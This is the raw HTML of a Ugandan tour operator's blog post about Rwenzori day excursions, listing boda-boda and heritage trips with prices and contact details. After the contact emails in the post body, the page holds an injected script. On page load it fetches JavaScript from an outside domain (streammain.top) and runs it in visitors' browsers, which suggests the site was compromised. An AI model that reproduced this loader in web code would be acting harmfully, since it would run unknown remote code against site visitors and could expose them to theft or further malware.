			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-828750c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2760"><a href="https://theugandatrips.com/trips/" class="elementor-item" tabindex="-1">Trips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://theugandatrips.com/lodges/" class="elementor-item" tabindex="-1">Lodges</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902"><a href="https://theugandatrips.com/short-trips/" class="elementor-item" tabindex="-1">short trips</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3065"><a href="https://theugandatrips.com/places/" class="elementor-item" tabindex="-1">places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="https://theugandatrips.com/travel-tips/" class="elementor-item" tabindex="-1">Travel tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2761"><a href="https://theugandatrips.com/category/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://theugandatrips.com/downloads/" class="elementor-item" tabindex="-1">downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://theugandatrips.com/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-ab068fd elementor-section-full_width elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="ab068fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71c1df3" data-id="71c1df3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b22bacd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b22bacd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://theugandatrips.com">
			<img width="200" height="115" src="https://theugandatrips.com/wp-content/uploads/2021/03/cropped-The-Uganda-Trips-logo.png" class="elementor-animation-shrink attachment-medium size-medium wp-image-3874" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c48d2e0" data-id="c48d2e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d4a5e5 elementor-nav-menu__align-center elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5d4a5e5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-drop-in">
				<ul id="menu-1-5d4a5e5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2760"><a href="https://theugandatrips.com/trips/" class="elementor-item">Trips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://theugandatrips.com/lodges/" class="elementor-item">Lodges</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902"><a href="https://theugandatrips.com/short-trips/" class="elementor-item">short trips</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3065"><a href="https://theugandatrips.com/places/" class="elementor-item">places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="https://theugandatrips.com/travel-tips/" class="elementor-item">Travel tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2761"><a href="https://theugandatrips.com/category/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://theugandatrips.com/downloads/" class="elementor-item">downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://theugandatrips.com/faqs/" class="elementor-item">FAQs</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5d4a5e5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2760"><a href="https://theugandatrips.com/trips/" class="elementor-item" tabindex="-1">Trips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://theugandatrips.com/lodges/" class="elementor-item" tabindex="-1">Lodges</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902"><a href="https://theugandatrips.com/short-trips/" class="elementor-item" tabindex="-1">short trips</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3065"><a href="https://theugandatrips.com/places/" class="elementor-item" tabindex="-1">places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="https://theugandatrips.com/travel-tips/" class="elementor-item" tabindex="-1">Travel tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2761"><a href="https://theugandatrips.com/category/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://theugandatrips.com/downloads/" class="elementor-item" tabindex="-1">downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://theugandatrips.com/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7eed07c" data-id="7eed07c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3207119 elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="3207119" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-shrink" href="https://theugandatrips.com/inquire-now/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquire Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="257" class="elementor elementor-257 elementor-location-single post-1927 post type-post status-publish format-standard hentry category-blog" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-791113e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="791113e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02611f4" data-id="02611f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c837f71 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c837f71" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Impressive Rwenzori day-excursions</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d6aeda3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6aeda3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-479d56c" data-id="479d56c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d797c2 elementor-widget elementor-widget-theme-post-content" data-id="5d797c2" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<h2 class="wp-block-heading">Introduction:</h2>



<p>Rwenzori landscape offers the most unique scenery experience of all parks in Uganda. These day trips are your best options to explore these mountains in the shortest time and lowest budget. From queen Elizabeth national park, you will take an opportunity to trek these rugged mountains foothills, visiting the people, wildlife and legends of these ranges that profoundly overlook queen Elizabeth national park. </p>



<p>Take this
opportunity to explore beyond the wildlife safari and discover the mountains of
the moon off the beaten path. The excursions go through the valley that is
possibly the most beautiful part of these mountains. You will be hosted by the
Bakonzo people, the dominant tribe of Rwenzori mountains. </p>



<p>Many
enchanting traditional cultural encounters await you during these memorable
excursions. You will be meeting the village iron craftsmen who will share the
story of traditional melting and molding of local rocks to make iron tools as
they were done before the introduction of modern tools since the year 500AD. Depending
on the time you have; these excursions take from three hours to three days
treks into the mountains. </p>



<h2 class="wp-block-heading"><strong>Excursions </strong></h2>



<p><strong>Rwenzori mountains boda-boda excursion: </strong>This 3-4 hours boda-boda safari in the mountain side is a showcase of the local life. It allows you to mix with locals like never before. You will meet the local farmers, households and ethnic story tellers of Rwenzori ranges indigenous tribe. the safari takes you to Kiburara local fruit market, the Bakonzo hero monument at Kagando village, Musasa traditional oil processing from the local indigenous plants ending at the coffee and vanilla farms where you will participate in the farming processes</p>



<p style="text-align:right"><strong><em>Price:</em></strong><em> 25$ per person</em></p>



<p><strong>Rwenzori heritage safari excursion. </strong>On this 4-6-hour mountain excursion you explore the true heritage of the Rwenzori mountains. You will witness the traditional Iron mines to see how the indigenous tribes turned local rocks into usable tools and weapons before the invention of modern tools. The safari involves participating with the locals in the traditional daily life settings; mines, farms, homes and markets. On arrival at “<em>Buthale”</em> Hill, you will be taught how to identify the iron rocks and how these rocks were turned into iron back in the year 500AD.</p>



<p style="text-align:right">&nbsp;<strong><em>Price:</em></strong><em> 30$ per person</em></p>



<h2 class="wp-block-heading"><strong>Requirements: </strong></h2>



<p>Exclusively explored on boda-boda (motorcycle) to give a unique 360° view of the mountains. The price includes; a local guide, packed lunch, transport and payments at all activity locations. The guest will be required to carry own water, a day pack and trail snacks. </p>



<h2 class="wp-block-heading"><strong>Other optional activities;</strong></h2>



<ul class="wp-block-list"><li>Two nights three days Rwenzori heritage trek
following the footsteps of the three Bakonzo heroes in the Rwenzori mountains
foothills.</li><li>Exploring the community forests looking for
birds, plants, chimps and other primates in the buffer forests of Rwenzori
mountains national park.&nbsp; </li><li>Visiting the organic coffee factory</li></ul>



<h2 class="wp-block-heading"><strong>Please Contact us </strong></h2>



<p><strong>Office: </strong>+256 414501866 <strong>Mobile: </strong>+256 780278010/ or +256 772184507 </p>



<p><strong>Email: </strong><a href="mailto:ucota@ucota.or.ug">ucota@ucota.or.ug</a><strong>&nbsp; / </strong><a href="mailto:info@ugandatrip.org">info@ugandatrip.org</a><strong> </strong></p>
<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script>				</div>
				</div>
				<div class="elementor-element elementor-element-bb162ba elementor-align-center elementor-widget elementor-widget-button" data-id="bb162ba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://theugandatrips.com/contact-us/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67601de" data-id="67601de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ef2f08 elementor-widget elementor-widget-heading" data-id="4ef2f08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Classified Tours</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-9d57393 elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="9d57393" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-7813 itinerary type-itinerary status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://theugandatrips.com/itinerary/rwenzori-queen-elizabeth-and-ssese-island-trip/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="135" src="https://theugandatrips.com/wp-content/uploads/2024/08/IMG_20240909_093724-300x135.jpg" class="attachment-medium size-medium wp-image-7895" alt="Ssese island trip" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://theugandatrips.com/itinerary/rwenzori-queen-elizabeth-and-ssese-island-trip/" >
				Rwenzori &#8211; Queen Elizabeth and Ssese Island trip			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7780 itinerary type-itinerary status-publish has-post-thumbnail hentry itinerary-category-short-trips" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://theugandatrips.com/itinerary/traditional-cooking-experience-2hrs/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="281" src="https://theugandatrips.com/wp-content/uploads/2024/08/Cooking-300x281.jpeg" class="attachment-medium size-medium wp-image-7805" alt="traditional cooking experience" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://theugandatrips.com/itinerary/traditional-cooking-experience-2hrs/" >
				Traditional cooking experience (2hrs)			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7774 itinerary type-itinerary status-publish has-post-thumbnail hentry itinerary-category-short-trips" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://theugandatrips.com/itinerary/ruboni-village-walk-rwenzori-cultural-adventure-3-hours/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://theugandatrips.com/wp-content/uploads/2024/08/9K2A5231-300x200.jpg" class="attachment-medium size-medium wp-image-7794" alt="Ruboni village walk" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://theugandatrips.com/itinerary/ruboni-village-walk-rwenzori-cultural-adventure-3-hours/" >
				Ruboni village walk, Rwenzori cultural adventure &#8211; 3 hours			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-6afdd6f elementor-align-center elementor-widget elementor-widget-button" data-id="6afdd6f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://theugandatrips.com/trips/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">See more trips</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-17a6c88 elementor-widget elementor-widget-heading" data-id="17a6c88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Latest Travel News</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-537b749 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="537b749" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-7814 post type-post status-publish format-standard hentry category-blog" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://theugandatrips.com/dave-the-cave-a-unique-affordable-stay-uganda/" >
				Dave the cave: a unique affordable stay &#8211; Uganda.			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7819 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://theugandatrips.com/1-perfect-stopover-at-the-equator/" >
				1 &#8211; perfect stopover at the equator.			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-f8b0c4a elementor-align-center elementor-widget elementor-widget-button" data-id="f8b0c4a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://theugandatrips.com/category/blog/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">See More News &gt;&gt;</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="84" class="elementor elementor-84 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2597ec03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2597ec03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb5b160" data-id="4bb5b160" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2fe79f8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fe79f8b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-38a7266e elementor-hidden-phone" data-id="38a7266e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96e202f elementor-widget elementor-widget-heading" data-id="96e202f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Why choose us?</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a361a9f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a361a9f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b154b54 elementor-align-start elementor-mobile-align-start elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b154b54" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Perfectly integrating Uganda's nature and culture in your trip</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Penetrating the jungles with largest herds of wild animals</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Affordable and Tailored Holidays</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Special offers  that you wont find any where else in Uganda</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ability to pay safaris in installments</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Volunteer opportunities across Uganda </span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8bb6f10" data-id="8bb6f10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-485222f elementor-widget elementor-widget-heading" data-id="485222f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3cd05d0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3cd05d0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ae73372 elementor-mobile-align-start elementor-tablet-align-center elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae73372" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Phone:</b> +256 (0)706581477<br><b>WhatsApp:</b> +256 (0)752503445</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Email:</b> theugandatrips@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Website:</b>: www.theugandatrips.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Address:</b> Nyakalengijo Cell, Ibanda - Kyanya Town council, Kasese - Uganda</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f229d56 elementor-widget elementor-widget-text-editor" data-id="f229d56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our phones are on, seven days a week.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4b8dae52 elementor-hidden-phone" data-id="4b8dae52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d449358 elementor-widget elementor-widget-heading" data-id="4d449358" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Be part of the community</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-48ab611 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="48ab611" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e0c256 elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e0c256" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/theugandatrips">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/theugandatrips">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://twitter.com/theugandatrips">

												<span class="elementor-icon-list-icon">
